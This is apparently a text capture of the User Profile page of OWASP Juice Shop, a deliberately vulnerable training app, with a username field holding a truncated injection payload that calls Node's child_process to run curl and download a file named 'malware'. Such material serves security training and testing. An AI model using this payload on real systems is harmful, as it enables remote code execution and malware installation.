 User Profile
Email:
admin@juice-sh.op
Username:
#{require('child_process').exec('curl -L -o malware http
Set Username
[object Object]
File Upload: Browse... No file selected.
Upload Picture